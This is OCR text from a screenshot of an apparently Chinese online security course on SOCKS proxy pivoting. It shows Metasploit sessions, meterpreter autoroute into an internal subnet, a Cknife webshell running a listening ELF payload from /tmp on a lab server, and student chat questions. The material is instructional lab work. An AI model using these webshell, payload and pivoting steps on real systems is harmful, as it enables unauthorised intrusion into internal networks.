 网络安全就业推荐 bilibili
腾讯课堂
20201016_Socks代理实战(1).pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索 共享
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
Shell No. 1
File Actions Edit View Help
Shell No. 1
Shell
Id Name Type Informatic
Connection
2 shell x64/linux
192.168.22.11:52672 → 192.168.
5 meterpreter x64/linux no-user @
=1000) @ ... 192.168.78.117:6667 → 192.168.
msf5 auxiliary(server/socks5) > sessions 5
[*] Starting interaction with 5...
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try p
[!] Example: run post/multi/manage/autoroute
Active Routing Table
Subnet Netmask Gatew
192.168.22.0 255.255.255.0 Sess
meterpreter >
meterpreter >
File Sy
Ho
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Cknife 1.0 Release
列表 192.168.22.22 192.168.22.22 192.168.22.22
[/www/wwwroot/upload/]$ps -elf|grep mingy2.elf
0 S www 20062 19318 0 80 0 - 4506 wait 07:23 ? 00:00:00 sh -c /bin/sh -c "cd
"/tmp/";./mingy2.elf;echo
[/www/wwwroot/upload/]$ps -elf|grep mingy2.elf
0 S www 20062 19318 0 80 0 - 4506 wait 07:23 ? 00:00:00 sh -c /bin/sh -c "cd
"/tmp/";./mingy2.elf;echo
[/www/wwwroot/upload/]$netstat -anlp|grep 6668
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 0.0.0.0:6668 0.0.0.0:* LISTEN 20064/mingy2.elf
[/www/wwwroot/upload/]$
完成
31
32
单击此处添加备注
幻灯片 第 28 张，共 35 张 中文(中国)
备注 批注
0%
讨论区 成员(14)
msf机器不是也在内网中吗
老师sqlmap 是不是扫不了https啊
老师payload什么语言都可以写吗?
还是只能和建站的语言相同，还是服
务器有什么语言环境就可以用什么
恩恩额
懂了
在session5上将22代理回来